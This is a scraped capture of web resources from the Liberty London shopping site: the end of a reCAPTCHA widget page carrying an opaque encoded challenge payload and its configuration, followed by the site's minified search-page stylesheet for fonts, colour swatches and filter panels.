KuwpHCqEjDv2LDjWrDsMOkwoFewodcwqDChVdbAERVw5J3aTfCrx4RbAbCiznCrXBVKzUnJHHCkMOWJsOPdsOGw5/CmG7DnMKFOMOpw7pXUcKgW3fCnsO+OmlPH8OcAGfDvMO6UR7CrcKgw5fDrcOQAMOlHMKmYVVcMGvDp8KVCEDDncKbw4/[base64]/w6LCrsKcNsOJwo7Dtj/[base64]/[base64]/Ct0rDjcKodFHCmMOKBGbDjyjDlUMKw7bDrBo8wqcNw7zCmWUKwpUvdsKFC8KRwpjDuCsbwrnCpMOhYcOkwr0tw7B8wq/Cpzw1EXjClU/[base64]/CssKGwrtNRRcJwpXCsysfw5wOGS3Cn8Opw5nCpTcSw6Riwp7CkSzDsgc9w6/DhS7Dt8Krw5xHTsKgw77CmVTCtGTDmsK5wpMqTF5Dw5Icw7c+dcO8AcOmwrvCsjTChGvChsKjbyVrbMKwwqTCvcOawoPDmMKzAhw4QCbDoTfDrMKhYUARLMKrI8Kgw7nCn8OXbcKHw5YQPcKiwrN9SMKVw5fDr1phw7vDhsOBRcO/wqZvwpVQworDhsOUQcOPw5Edw5/DkMKLEVnCkAgvw5rDjcKCTw/CmGXClsKuYsKzORbDj8OVccOPKlEjwr4fTsKvVyZmwp4zeGUOwqYzw4MVL8OUWMO5w4FdGWvCrVnCuwIewr3DqsKZwrpIY8KXw6zDqQzDlHXCgHZ5D8KTw6DDpDvCucO2YcKJEsKmw5cXwqBMBUB8N0/DhMO+Fj3DpcO6wpbCiMOLFFYla8KEw7kjwqrCtU5HSiVJw74Sw7cOAUNpbMK5w5N6XljCqm7Crjg5wqLDl8Kww49Hw67DmC5ww4bCrsKFQsO3HEs/VnIlw4nCrg3Dk3Zhdk7DvMO+FcKbw7ssw5oHAMKTwqTDtzvDhzdWw6E2VMOlesKxw47CrQxKw6NdXRXDg8KAwq3DnGXDlsOMwqFbw4cJFV3CpFI5VXPCoXfCpsK2OcOJMcK/wpjCu8Kswp57b8OJwrIDOVPDg8KnOFPCpT9bNEvDhsOYwpfDpcOQwrd0woHCscKEw5tBw6RPwrIUw5DCrhIRw6spw40Qw7ETecK0dsKQTcK5w5U9RMKQwrFjDMOyw7gUwq54wpoZwqXCscOCNMOWw6fCiA1Pwrt1w586Rwx/w5XCgcK3wr/DjRrCg8OwCcK9w4YhIcKDw6skbmrCsMKawp/[base64]/Dl3hQG8K9CsKMw6nDn2vDt8KFQcK9w6fCi8K3CFtZwojDkWrCrxLDqFQ+AMK/LChqBcKcwoTCgMKAWBvClizDsnfCmMKuw4Qpwp94Q8KBw5bCtsKJw5kdwqxRGcOFFE5KwpMNTRvDhcOwT8K4w4LCgD1VBVnDu1bDn8Kqw6fDo8KVwoHCrwEYw7LDt1nCscOGw7g/[base64]/CkMKfFhnDo8KOJ8Kyw7pww4bDmAnDhGzCmB7Cl3XCtm/Dh8KfEzc3w4tTw44IE8KbZcKpZyJJZh3ChjHDiTLDqHTDikTDo8KFwrtLwpLCjsKxNlLDnjjCs8K5Om7Ct3XDtMKvw5EgE8K5OH45w7vCrGLDlx7DjcKhXsOywrXDoS9GcXjCnh3DoHnCiA8vdCrDhcOewoIQw5LDqcK1Z0/CtDhfaXHDicKQw4DDt0LDoMKHRQnDjsOpA14Sw5Nqw7bCpcOMNUPCt8OKFBAfAsKdPhfDrgHDtsOCKU/CjiA6I8KZwozCvMKaScKWw5jCswZDwp5lwrdyNjbCiMO7CMK4wrBVHWllM2tdCMKECApofgXCrhp5HBx/wqnCrwHCisKZw7TDssOAw5JHDDPClcK6w70xQSHDtsOTRFNSwrcbXEZeLMOrw7zDr8KLwptsw4YxBwzDiEEWOMKgw6weR8O3w6YTwox7RsKowoIVSw8Ww7NMeMKDw7E5w4zCvsKAf1jCiMK2GS0hw4Nhw6h/fXDCusOFAE3Dryo9PgkdSSQtwoptZDvDgBLDscKpOxRtFsKVB8KCwp1XQBPCilfCiX0tw48OTXDDvcOQwpzDrBzDmcOaO8OCw5A5CBFVNg7DiBh0woHDiMOsXjfDksKtHyBYH8KDw6fDiMKUwqrCnh/[base64]/WsOxwqHDjA7DvcOfQMONVEpVwo/Dt8KiRCAvwrAGacKYw5/CkgzDmMK6KwTClMKnwqDDr8O9w70PwpvChcOASUU5w7nCuHTCsj7CpFArSDUeTgUZwqXCmMK2wpAQw6/CjsK2YV3Dr8K3eg7Ck3rCmTbDsQIIw6A4w47Ckghjw6jChjJxCX/CjCgqRWvCsj0Fw73CkcOrIcOUw4zCm8OkMMKUAMKHw6M/[base64]/[base64]/Cjml/[base64]/[base64]/eMO8VDLCkgbCjcK9woHColh9w6Qkwpt2wobDlg/Cr8OCQTYHw7Ecwq7DjcOFwo3Cj8Obw60twoTCiMOewpDDgcKFw6jDvjXCsCNsKW9gwq3Dt8O7wq4UVn5PRTbCk34cP8KWwoQkw7jDqsObw5nDjcOhwr0Vwo0pU8OewqUawpR2BcOhw4/CgnXCpMKBw6TDuMOkTcOXUMOuw4hlMMOoAcO6c0fDksK3w5XDoGvCksKQwp4Gwp/CnsKbwoDCk393wqzDoMOIGsOcX8OHJsOdFsO5w65OwpLCocOCw5nCgcOlw7jDmcKvS8KDw48vw7hQHcK1w40UwobDhCI6T3InwqNaw6BYXQAzbcKawpvCq8KNw5bChQrCmiJnGsO2fcKBVsO4wqLDm8OEdTDCoE9vJWjDpsOoB8KtEWg/K8OoPXHCiMO7HcOgw6XCtMOSNMOcwrLDimXDiTHCm0TCvMOVw4bDlsK7HmYTG2xtGhfCqcO2w7XCssKpwr3DtsORW8KwFDN3BHMwwosRecOcDyTDrMKaw5kWw63CmHg1wpXCq8O1wrXCtiHClcOLw77DocK3wpISwo5+EMKkwonCksKZIsO7PMKvw6/[base64]/wqDDmsO/bsOUQ8K/woTDo8KbwrrCgzxvw7rCs8K1GsOgX8KsWMOyOTrDk0PDlMOgL8OINBgLwq9hwpLCnRXDpXFBXMKFL2DChgwCwqooUnfDpj/[base64]/[base64]/Dk8Kgw4Vmw6ICL8KTw7JBesOVVxbCgsKtNDrCr3TDoy9MPsOYTWHDtX7CkS3ChV3CkVfCp0Q3EMORZsKiw57DncKRwr/CnzbDhH7Dv0bCmMKxwpoIDDfCtjfCikvCgMK0NMOOw7BRwoMlf8K3Um8sw5t+UgdSw6nCisKnNMKMVVHDlVHCscKQw7PCuWx6wr/DnSTDsRoHIQjDhUNyf13DlMO3FcO9w6ZKw5dZw5FQaj1zJUfCqsK4w4/ClGNxw7rCgXvDuxLDv8Kuw7sKLHMMccKUwoHDscKeQsKuw75Xwqogw6h0MMKLwpVLw7cUw5xHLsKPNjh1DsOqw6powoHDl8Oyw6Vzw4DDgibDlDDCgsOXHF9pLsOdT8KJYUMKw54qwqh7w5JswqkUwpHCmwzDoMOpM8K2w7Jrw4nCsMKRc8KUw4jDviVQbTbDpR/Cg8KfA8KINcKDK2pTw5EHwovCkUI6w7zDnE1vFcOgcUXDqsO1OcOgOHxGMcKbw5I2w5xgw6TDhwfCggtAw6lsUXfCvsOkw4rDi8KKwog5Sjkcw4Nqw4jCu8KMwooNw7AkwrDCmxsLw5BVwo5Fw4sdwpNLw77ClcKYIETCh2JtwrZ5WgIdwqHDn8O/[base64]/[base64]/ClsOFOyIzwq4PIhF0w7kca2XChh/[base64]/[base64]/CnF4YwrDDvMOIwowDwplMIMOHw7xHwpA6wr4aVMK5w77DpsKkI8O0CmPCrS1lwqjCmU7Dg8OOw6ItGsOcwr3DmyhqBFrDoGdgE3bCnkBrw4PDjsO5w7ZAExA6DsKZwpnDrcOpM8KWw65awrwIUMOywroSY8KSEWoVem5jwqfCh8OSwrPCnsOQKBAJwo8mFMKxZxLCh0/CisKOw5QkUnY2wrtCw6tRPcK3LsOvw5gaezZLeTPDjsO+XMOJPMKCEcO6w6c+woZWwp/[base64]/Cu3JVw4RVO2DChcOcJMOnwpHDhGLClsOyw7DCssKzNz0TwrnCkMKAwrtkwrBcBMKJMMOLasO4w5NKwqjCuEHCk8KoQhzCtzLDucKwTBvChMO1ZMO+w4/Cr8O1wrAtwqp7YXLCpcO7EQsrwr/CrSLCsVjDpHU/AC9WwoXDnVcnHnHDmlHDq8Opfipew5BQOzEXT8KvXMOkPnnCuV7DiMOww7QqwodGUkF1w71gw6nCuQPDrjscB8OTGn4/[base64]/CtcOjfGbDgUptwpfCsxNLfMK7w5TCocKxw6BPw4stUsOrbFPCnSPDgG8bFcKdwodHw5/CizRHw4BVYcKTwqbCrsKuAAvDoldkw4rCh3lXw61iUG/CvXvCt8OIwoTCv0LCr23DkwFQKcKewq7Cr8KOw7HCrAoOw5vDlcOdWSbCk8O1w4jCrcOFVgsAw5LClQtTCVYPw77DrMOewpXDr0tLLW7DgBvDjcKGN8KCByElw6zDssKiA8KQwop/wqVIw5vCtGHCv0kcOQXDvsKAQsKxw5Aow5rDqmLDhAcWw4nCu1PCucOWFkMzGi9bW0PCiVE4wrTDhUXDv8O4w6jDhE3DgsK8QsKnwprCm8OlZMOONx/DsTEyV8OEbmXCuMOOY8KMSMK2w6vDhsKxwqsUwobCiFfCgRRZcXcSKFXDp3/Dj8OsBcOmw4HCgMKRwoHCqsOrw4ZQbVBIJSAaG38TecKHwr/[base64]/ecKJOFjCi1zCsMKRQUxqMVPDkcKfXDrCq3kzwpk6wrVfA1I6OmjDosO6SHnCtsKYRsK0bsOiwoVxccKKTVNAw7/DhW3CjQkEw59MFg5gwqgwwpbCpgzCinVhV1BTw5DCuMKLw798w4QIG8K5w6A5wp7Cn8K1w5DDvkvCgcO1wqzDvxEHawHDrsOvw4djL8O9w6J1wrDCnXVcwrZbTXE4PsOOwrRTwr7CnMKew4tDQMKPOMONdMKoPVBww48Lwp/ClcOAw6jCpE/Cql9FaWAyw53CpR8Rw4NfJsKtwpVdVMO+Nh9hRlAdU8K7wqLCqyEJe8ONwoJndMOTAMKZwoXCh3gswo/CssK2wqVVw74DcMOIwpTCnyrCg8KywpLDlMObW8KdXgvCnwzDnTbDrcKow4LCiMOFwpwVwqMgwqvCqFXCpsOdw7XCjQvCvcO/PEhhw4Qew6pWCsOqw6ccIcKnw6rDuALDqlXDtWk5w71iwrfDozTCjMOSesKLwq3DiMKOw40saxzDpjABwqNOw4EDwqFiw4NvP8KmHRnCqsKIw4bCqsK9aWdRwr9URilew5TDrmLCl0k0XcOOFVzDoH7DrMKXwpHDvCkMw5fCucK4w7EpRMKawqHDhUzDnW/DngASwoHDn0vDg1skDcK4EMKYwrPDmXvDnDTDrcKQwqQ5wq8PAcK8w7o4w7AbSMK/woooEMOWel5bHcOYHcOHVwAFw7UvwqfDssOgw744wpHCijjCsiVfbxTCkizDnsKlwrZzwoXDjR3CjTI/w4DCgsKNw7HCrAsTwo/DvU7CkMK4Z8KQw5zDq8KgwozDlmE1woRIwrPCqMOEGsKDwpPCkj8tKRFyUcOowqBMWyE9wqZELcK/w6/CvMOpMxHDisONdsK7WcK8P2crw4rCh8KYaWvCpcOSLmTCvsKiZsKywqQvZDfCpsKWwpTCl8OwYMKtw4c6w513DiU7FWdzw4zCi8OJb1xIXcOaw6DCn8OwwoJbwpvDmnxqOsOyw74/IV7CmMKtw6LDo1fCqRvDpcKgw4BQGzcow40Ew4/DsMK7w5t5wpLDlAYdwrrCn8OKIAMqwrFHw4pew4kKwqByMsOJw7E9Q1c4BEDCqkYFQgclwpLDkh95BljDsBXDocKjP8OpSXTCpGpqLMKUwr3CsG8Tw4bCkyPCnsOrXcO5EHg8VcKqwrgQwrg1XMOse8OGMyrDu8OdbTUxwqDCujlxF8Obw7bDmMOlw4/DqsO1w5Fbw4cwwp9dw6lMw67CrUdiwoJOPBjCncO1WMOPwq9rw7vDtzJ4w5RNw4XDk1nDvxTDmMKfw5F4IcOiH8KZJFXCj8KyCMOow7dWw4fCtzRvwoUcJkvDuz5Dw7IoEBhjR2XClMKPwoLCusKAJSIEwpTCsHYvQcO8PB0ew69rwpfCjH7CnB/[base64]/XCcQKALCjsKdw74RwrvCmMOMwokuwq5fw7xuNMKKw6cVccKsw4gHJ27DlhlLcyXCu0DCrDUjw7DCtAvDicKWw5/[base64]/Cmnd2wrPCiD9lWiTDnhjDnkfCsMORwoHCksOlYWXClyTDksOAXj1Fw6bCqklwwo0/VsKcOMOLRDZgw5hmRcKaFXMYwpd5w57Dh8KkR8OWbT/DohHCvQzCsHLChMOxwrbDuMOTwok/[base64]/CqcKTEgsvGMOiHVIowqBow4xZF8Ogw7TCvDoGwqUhB13DgiHDs8OOw5ItF8KaTsKSwpUaOyzDnMKgw5zCicK/w4jCk8KJUwTCt8KLSsKjw6ogWFoeBSDCscOKw5rDmMK9w4HDhzkvXSFfFVXCrsKVFMKwd8K9w77DkcKFwqhPbMOUSsKYw47DpsOMwoDCg3oYPsKTDxIUJcKSw5EzTcKmfMKCw7TCosK4Zh15D2nDuMO2W8KzPnIZUFPDi8O2FEFXH2QSwqZ/w4MbHMOpwoVGw6PDkil5WkfCtcK+woUcwrgHeiwaw5PDicKiF8KlTRrCucOcw7XCvsKsw6DDncKxwqfCuwDDr8K+wrMYwojCjcKVGGbDuQ1pVsO+wrzDv8O7w50ew6ZNaMO4w7ZzGcO8SMOKwpLDrjktwrnDmsOAesKfwp5NKQQIwrJHwqnCsMO5wo/[base64]/Dg8KXRlnDpcOPw6lWZg9nRg3DlSjCucOKw4vDgcOXUcKpw6Qlw47CrcK5G8OLWMK9C2BEw5VQccOewpZIw5XCg1jCmsOYHMKJwp3DgETDqlzDvcKJfkIWwrQQc3nCrVTDvUPCl8KcE3JPwpbDo1fCu8Ogw7jDn8K0IgMWa8Orwr/CrQDDocKmAWd0w74jw4fDuQXDtiBDVsOnwr7Cq8OhInbDjMKcWi/DpsOtED/CtsOlGnLChztpEMOoW8KYwpnCrsKCw4fCslPDvsOdwqZXcMOTwrJewqDCvmrCtyjDo8KRKgbCoyfDlMOzMhLDocO/w7TCl3xEP8OvQw/Di8KpRMOQesOsw5YfwoYvwoLCn8KlwrTCisKVwoURwpfCl8OowqjDiXfCp0F0GnlHYWpww7J2H8O9wr92wq7DgkAsFivDkFwnwqA5woRpw7HDvjXChn8Aw6vCsX8nwq3DnT7Dol1JwrUFw5ICw68wR3LCt8KwZcOmwpnDqsKfwoNRw7ZXZgsxfjVrf3TCrBkVRsOOw6/[base64]/ClsK+JXbCqSwGBBDDrALCh8OIw7obWykBJMOww5zCm0VBwq/CrMOfw4gfw7lYw6ANwqoeNMKYw7HCusO7w7EROCFBc8OPV0jClsK2J8KTw6IMw6VVw6h9RkwUwrPCrsOXw6TCtVcswoV/wpliw74YwpPCtGLCjwnDvcKtYQXCmMOtSHLCqMKKFGvDs8OXMH9yJnlkwq3DphgcwpU+w5RLw4VHw5hybw/CrF0KV8OhwrjCq8ODQsOsUDbDkk4ww6UCw4rCq8O6T2lbw57DosK/OyjDscKhw6/CpEjDpsKIwoUENcOJw41lI3/Dr8OMwqXCiWPCsxDCjsODX37DnsKDd2bCv8K7w5cYw4LChjNbw6PCkmTDhmzDn8OYw7HClEkqw5jCuMKuwovDoi/DocOww63Cn8OcLMOPYFAVKcKYXkx7IX5/w4F5w6fDqR3CgiHDrsOZEiLDiRXCiMKALsKBwpzDvMOdw7IUw4/DjEzCs24fdmADw5HDiAXDhsOBw4/[base64]/DjDjDjgQbNj5Uwogbd8K8w6PDh1PDl8K8w5XDswkHNsOrTcKmNUnDhzvDqjBpA2HDtVJgFsOxLBHDuMOgwpZLMHjChmfDlQrDi8O8OsKWCMOWw7bDncO+w7szH182wqrCs8O6OMKmLRgjw5kww6/DjBI/w6XCnMOPwq/CnsOyw4syAANwRsOhBMKXw7TCm8OWKR7DncOTwp0BSsOdwo1Tw7lmw5XCtcOdcsOrO243fcK0NEfDjMK2MjxewqYpw7taYMO3HMKrXxZUw6BEw6PCjMODXw/DlMKXwpjDgGsAIcOFZGI3PsOUGBzCtsO7dMKiacK8NXLCqDXDqsKUMFYia1R5w6gedDF1w5TCrw/CpR3DlBXCuiNEGsOOM3Aiw6RcwqTDpMKXw4zDj8OsQmNRwq3Cow5owowqfH8FXiDCvEPCp37Cv8KJwooww4PCg8O9w51KBFMKD8Ojw5fCsC/DuXrCn8OKPMKgwqHCrWXDv8KRBsKTw54+HgUCX8OCw6gWBTTDqsOEIsKWw4HDo0Q2BADDsDktwoEaw7zDti3ChDoCwoXDjsKww5IAwq/CvmYAL8OIagc7w4N3EcKUVQnCu8K0WyfDugw/wrZuGcKgf8OJw6BCacOEcjzDm1h1wp0Lwq9WeT9QeMK5acKCwrlqfsKYacOlZEcBwpzDkE3DicKOwrh2AF0dVDURw4/DgMOWw7bDgcOJe07Cp0x0fcKMw4pVfsOew4/Cqhstw7bCnsOcBS1RwpJFXcOcE8KzwqB4CFPDnzFKSsO0IgDDmMKcGsOHHUPChXvCrsO3XAMSw4F4wpDCiw/CrE7Cji7CtcKRwovCtMK4BsOdw5VuB8Oyw4A3wp9qU8ODOgPCsB4Mwq7DoMOPw63DlG/CoVHDjR9bNsK1VsO/DFDDlsOhw6M2wr4YY23CowbCkcOwwq/Ck8KHwqjDgcKewo7Ch2jDpGUHDQfDrjBPw6fDs8O5SkUoDgBXw6bCssOLw7MzX8OqZcOWE1g2wqTDgcO3w5vCvMKPT2vChsKFw6RXw5jCrhUaCcKaw4BCOgTDv8OKA8O6FHvCrkkjcm5kZsOaY8Kqw6YkI8OewrPCgy48w5/[base64]/DiMO1w411w412w5bCvAp3S8O/w5XCm8KIw5DDsyTCg8KzGUAiw4UZEsKcwqtzNUnCt2/CsE9HwpHDrCPDoXzCkcKYE8OewoB3wpTCoW/CrUvDr8KqDgTDhsOAAMK6w6PDvi4wJk7CiMOvT2bDuk54w6/DksKcc1nChMOfwqBDw7UBIMK5d8O0YTHDm0HCimdWw50BRirCusKXw6vCt8OVw5LCvMKBw6l6wqRJwoDCmMKJw4LCmMO1wp84wobCmBTCmUtpw5bDssK2w7XDhMO/wqLDm8KwCjPCpMK3YxAkA8KCFMKPPSbCtcKNw79hw5DCuMOGwo3CiDpRU8K9DsK/wqjCtMKePQjCtkdfw6/DssKNwqnDgcKswoYgw5xbwoPDkMOKw4jDv8KuLMKQbQ7DucKIF8K3en/[base64]/DicOLwrBZwo8Iw4MCXMKRw60xc2nDlSFvwrU9w7/CpMOuOxtqCMOKFAbDgVnCuzxJAB4IwphIwqTChTfDkTfCk3h9wpLCqkHDjHNcwrtUwoDCiW3DscOgwrIYCUhHa8Kdw43ChsOww4PDoMOjwrLCtUs0csOvw4R/w4rDgsKtM2VWwrrDhWwtfcOyw5bDpMOCOMORwpYvDcO1J8KrTEdmw4gMPMOTwofDkyPCrMOmehY1NAQRw7nCrDp0wqTCqUBnXMK5wo5xR8OLw4jDokfDlsKbwoXDq09BCgTDtsKgF3vDl053KzrDpMOSw5TDhsO3wovCgizCgMK0Jh3CsMK/wocXw43Dnlxww4kqKcK6J8K+wrLDpcKBd3Biw7nDuwUVbB5xbcKAw6oVbsO9woPCrU3DjTd8cMOTMh7DosOVw4/DjMOswr7DjXkHWR42Hnh9QsOlwqtRUiPDi8KWXsOaRCLDk03CjDrCpcKjwqzCghXDncKhwpHClsK6HsOtNcOGNm/CkThiN8K2w5HDgMO2wp/[base64]/DnkDDmj7DhsKCAG5RX8OPw6XDm8KYO2towojCr8KPwoZAG8Omw6rDoXRKw6nDlS8XwqrCkxY1wr1LM8KawrZ0wpxWC8OpOjrCtjJcecKVwqbCiMOAw6/[base64]/[base64]/[base64]/ccKfLh8rwp5/[base64]/DmMKsDl/Cri7Drj7CtxtrJcKyN1XDnhxMw793woVTwqHDrXgxw5xZw6/[base64]/AnBXwo7DmVtsF8OpX8KWw6TDgcOiIsOtw7HDlErDu8OOA24fUgw1T03DuSPCtMKdGsKxWcOEbFDCrEBsYFcZR8OZwqktw5TDrlUEDgo6DcOZwooeY2dNEjVEw5ILwpATDyd7U8Kqw6VOw7wjHFlmIA1GIxvCtcOwb08OwpfCgMKhKMKMLn/DnQvCjz8ADSTDncKFesK9bMOQw6fDvUXDiQpSw5/Dqg3CncKPwrU3ecOQwqxXwqsQwprCqsOHw7PDj8KNF8K3MC0pOcKVPVw+f8K1w5TDjDHCmMKKwq7CjsKeAzrCqjJsXsO+ESzCmcOnHcOqQ33DpMOvW8OCAcKPwpDDpSMtw5Y3w5/DusO1wpNvSAXDksK1w5B4ElJYw5VoNcOELw/DvMK8XQFpwpzDvA8JDsOFJ2/Dg8OpwpbDihHDtBHCjsO6w73CrkwsSsKvQFHCkXHDrcK1w5Z1wpLCuMOYwq45EX/[base64]/Cm8OTwrtCw7zCl8Olw5bDnsKvECoewrppw5cBBjNBw6NeL8OiMsOXw5lFwpdCwpDCv8K1wrwEDMKxwrzDoMKrYRnDqsK/QWkQw41sOVzCm8OfUsOmwr/[base64]/DsKgezPCkcKQwqRNwp/[base64]\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225TXtmzL+pZXULPb42jfl+QJa+xz3Mo+iIQDu8a3bvMk\\u003d\x22,1,0,null,1,1768850037041,0,0,[154],null,[127,54,13],\x22RC-apEqGvbS7tkqGw\x22,null,null,null,null,null,\x220dAFcWeA71wm584IZYmQWkFsnn5s0aZhB6qlBj0-mpgyebKDlfY_Px5qLzT52Kc1sk7FT85N2Coq4KqLch5O9QPMSgPz7n7QTt6Q\x22,1768932836875]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/css/search.css
body_size: 4851
content:
.dark-modal-bg{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.portrait-medium-italic{font-style:italic}.portrait-medium,.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:600}.portrait-medium{font-style:normal}.portrait-regular-italic{font-style:italic}.portrait-regular,.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:400}.portrait-regular{font-style:normal}.akzidenz-grotesk-pro-light{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-regular{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}.akzidenz-grotesk-pro-extended{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.akzidenz-grotesk-pro-medium-extended{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular{font-family:Lasenby Sans regular,serif;font-weight:600}.swatch-circle-beige,.swatch-filter-beige{background:beige}.swatch-circle-black,.swatch-filter-black{background:#000}.swatch-circle-blue,.swatch-filter-blue{background:#3466d8}.swatch-circle-navy,.swatch-filter-navy{background:navy}.swatch-circle-brown,.swatch-filter-brown{background:#713434}.swatch-circle-green,.swatch-filter-green{background:#2a9209}.swatch-circle-grey,.swatch-filter-grey{background:#ccc}.swatch-circle-orange,.swatch-filter-orange{background:#ce810d}.swatch-circle-pink,.swatch-filter-pink{background:#d980e8}.swatch-circle-purple,.swatch-filter-purple{background:#851198}.swatch-circle-red,.swatch-filter-red{background:#e20202}.swatch-circle-white,.swatch-filter-white{background:#fff;border:1px solid #000}.swatch-circle-yellow,.swatch-filter-yellow{background:#ffc107}.swatch-circle-miscellaneous,.swatch-filter-miscellaneous{background:linear-gradient(90deg,#000 0.3rem,transparent 1%) 50%,linear-gradient(#000 0.3rem,transparent 1%) 50%,#a3a3a3;background-size:0.4rem 0.4rem}.swatch-circle-clear,.swatch-filter-clear{background:linear-gradient(90deg,#fff 0.3rem,transparent 1%) 50%,linear-gradient(#fff 0.3rem,transparent 1%) 50%,#333;background-size:0.4rem 0.4rem}.swatch-circle-cream,.swatch-filter-cream{background:#efedd4}.swatch-circle-neutral,.swatch-filter-neutral{background:#e0e2ca}.swatch-circle-metallics,.swatch-filter-metallics{background-color:#e4eee9;background-image:linear-gradient(315deg,#e4eee9,#93a5ce 74%)}.swatch-circle-multi,.swatch-filter-multi{background:#020024;background:-webkit-gradient(linear,left top,right top,from(#020024),color-stop(49%,#790946),to(#00d3ff));background:linear-gradient(90deg,#020024,#790946 49%,#00d3ff)}a.dot.selected,button.dot.selected{background:transparent;color:#000}a.dot.selected:after,button.dot.selected:after{background:#000}a.dot.selected:before,button.dot.selected:before{-webkit-transform:scale(1);transform:scale(1)}.color-attribute button.selected{background:transparent}.color-attribute button.selected .swatch-circle{border:none}.listing-page .cuttoff-text{overflow:hidden;position:relative;margin:1rem 0 0.5rem;height:3rem;max-width:60rem;font-size:1.2rem;font-weight:300;--max-lines:2}@media only screen and (max-width:415px){.listing-page .cuttoff-text{height:2.6rem}}@media only screen and (max-width:1280px){.listing-page .cuttoff-text{max-width:46rem}}.listing-page .cuttoff-text:before{content:"";position:absolute;height:1rem;width:100%;left:0;bottom:0;pointer-events:none;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#fff));background:linear-gradient(180deg,transparent,#fff)}.listing-page .cuttoff-text.expanded{height:auto;margin-bottom:1rem;--max-lines:none}.listing-page .cuttoff-text.expanded:before{background:none}.listing-page .cuttoff-text.short{height:auto;--max-lines:none}.listing-page .cuttoff-text.short:before{background:none}.listing-page .expand-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;text-decoration:underline;cursor:pointer;margin-bottom:1rem;display:inline}@media only screen and (max-width:415px){.listing-page .expand-btn{margin-bottom:0}.listing-page .expand-btn:checked{margin-bottom:1rem}}.listing-page .expand-btn.hide{display:none}.listing-page .expand-btn:before{content:"Read More"}.listing-page .expand-btn:checked:before{content:"Read Less"}.listing-page .html-slot-container{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.listing-page .category-plp-ad{margin:0 -1.5rem 6rem;width:calc(100% + 6rem)}.listing-page .category-plp-ad h2{font-size:3.5vw;margin-bottom:1.5rem}@media (max-width:991.98px){.listing-page .category-plp-ad h2{font-size:8vw}}.listing-page .category-plp-ad .hero-banner .banner-title{position:absolute}.listing-page .category-plp-ad.three-split-banners{padding:0}.listing-page .category-plp-ad.three-split-banners .banner-links,.listing-page .category-plp-ad.three-split-banners .banner-title{padding:2rem}.listing-page .category-plp-ad.three-split-banners .banner-title .heading{font-size:3rem}@media only screen and (max-width:1280px){.listing-page .category-plp-ad.three-split-banners .banner-title .heading{font-size:2.5vw}}@media only screen and (max-width:2048px){.listing-page .category-plp-ad.three-split-banners .banner-title .heading{font-size:4rem}}.listing-page .category-plp-ad .text-cta:before{background:#fff}.listing-page .hero-banner{height:calc(70vh - 3.8rem);max-height:calc(70vh - 3.8rem);min-height:45rem}.listing-page .row.no-gutters.split-banners{width:100%}.refinement-bar{background:#f9f9f9;height:calc(100% - 9.8rem);overflow-y:scroll;position:fixed;right:-45rem;top:9.8rem;-webkit-transition:all .3s ease;transition:all .3s ease;width:45rem;z-index:2}@media (min-width:992px) and (max-width:1440px){.refinement-bar{height:calc(100% - 7.8rem);top:7.8rem}}@media (max-width:991.98px){.refinement-bar{height:100%}}.refinement-bar .simplebar-wrapper{display:none}.refinement-bar.active{overflow:hidden;right:0;-webkit-transition:all .3s ease;transition:all .3s ease}.refinement-bar.active .simplebar-wrapper{display:block}.refinement-bar .values.content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}.refinement-bar .values.content li{display:inline-block;font-size:1.2rem;margin:0 1rem 1rem 0}.refinement-bar .content{margin:0;padding:0}.refinement-bar .card-header{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#f9f9f9;border:0;padding:1.8rem 0;border-bottom:1px solid #a3a3a3;position:relative}.refinement-bar .card-header h5{margin-bottom:0;font-size:1.4rem;line-height:1.6rem;color:#000;text-transform:uppercase;letter-spacing:0.14rem}.refinement-bar .card-header .btn-accordion{position:absolute;top:2.2rem;right:1.2rem}.refinement-bar .card-header .btn-accordion:before{content:"";background-image:url(../../images/close-icon-small.svg);background-repeat:no-repeat;position:absolute;height:1.5rem;width:1.5rem}.refinement-bar .card-header.collapsed .btn-accordion{position:absolute;top:1.8rem;right:1.8rem}.refinement-bar .card-header.collapsed .btn-accordion:before{background-image:url(../../images/plus-icon-000000.svg)}.refinement-bar .card{background:#f9f9f9;border:0;margin-bottom:0;padding:0}.refinement-bar .card-body{padding:2rem 0 3rem}.refinement-bar .card-body.category{background:#f9f9f9;border:0}.refinement-bar .panel-title{background:#fff;position:-webkit-sticky;position:sticky;top:0;z-index:4}.refinement-bar .reset-bar{background:#fff;bottom:0;padding:2rem 3rem;position:-webkit-sticky;position:sticky;z-index:4}.refinement-bar .reset-bar .secondary-bar{background:#fff;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.refinement-bar li.disabled{display:none!important}.refinement-bar .apply.filtered{background:#000;color:#fff}.load-previous-wrap{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.load-previous-wrap button{margin-bottom:3rem}.load-previous-wrap 